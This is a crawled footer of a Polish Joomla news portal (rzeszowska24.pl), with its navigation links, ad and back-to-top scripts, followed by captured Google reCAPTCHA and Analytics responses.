          <div class="logo-image">
            <a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
                              <img class="logo-img" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
                            <span>Portal Informacyjny rzeszowska24.pl</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								&nbsp;
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>System</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-212"><a href="/index.php?option=com_tags&amp;view=tags&amp;Itemid=212" class="">Tagi</a></li><li class="item-215"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=215" class="">Szukaj</a></li><li class="item-211"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=6&amp;Itemid=211" class="">Linki</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod180"><div class="module-inner"><h3 class="module-title "><span>Kontakty</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-164"><a href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=164" class="">Patronat medialny</a></li><li class="item-165"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=13&amp;Itemid=165" class="">Wydawca</a></li><li class="item-398"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=12&amp;Itemid=398" class="">Redakcja</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod181"><div class="module-inner"><h3 class="module-title "><span>Social media</span></h3><div class="module-ct">
<div id="mod-custom181" class="mod-custom custom">
    <ul class="nav">
<li><a href="https://www.facebook.com/rzeszowska24"> Facebook</a></li>
<li><a href="https://twitter.com/rzeszowska24"> Twitter</a></li>
<li><!--<a href="https://plus.google.com/+rzeszowska24/posts"><i class="fa fa-google-plus"> </i>Google+</a></li>
<li>
<a href="http://pinterest.com/joomlart/"><i class="fa fa-pinterest"> </i>Pinterest</a></li>
<li>
<a href="https://www.youtube.com/user/JoomlArt"><i class="fa fa-youtube"> </i>Youtube</a></li>
<li>
<a href="http://instagram.com/joomlart"><i class="fa fa-instagram"> </i>Instagram</a></li>
<li>
<a href="http://feeds.feedburner.com/joomlart/joomla"><i class="fa fa-rss"> </i>RSS</a></li>
</ul>
--></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              
<div id="mod-custom224" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dlugi -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7040191895754365"
     data-ad-slot="2172306126"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small>Copyright &copy; 2026 Joomla!. All Rights Reserved. Powered by <a href="" title="Portal Informacyjny rzeszowska24.pl" rel="nofollow">Portal Informacyjny rzeszowska24.pl</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="https://github.com/FortAwesome/Font-Awesome" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="fa fa-angle-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7040191895754365",
    enable_page_level_ads: true
  });
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lg4OpJLSEsUgoXwD8WcOKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898735575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=539125316&t=pageview&_s=1&dl=https%3A%2F%2Frzeszowska24.pl%2Findex.php%3Foption%3Dcom_content%26view%3Darchive%26year%3D2015%26month%3D5%26Itemid%3D108&ul=en-us%40posix&dt=Magazyn%20-%20Portal%20Informacyjny%20rzeszowska24.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=767845098&gjid=1872637380&cid=1936321302.1769898732&tid=UA-29387021-1&_gid=1897869792.1769898732&_r=1&_slc=1&z=1019757814
body_size: -450
content:
2,cG-XLNGB7FLL0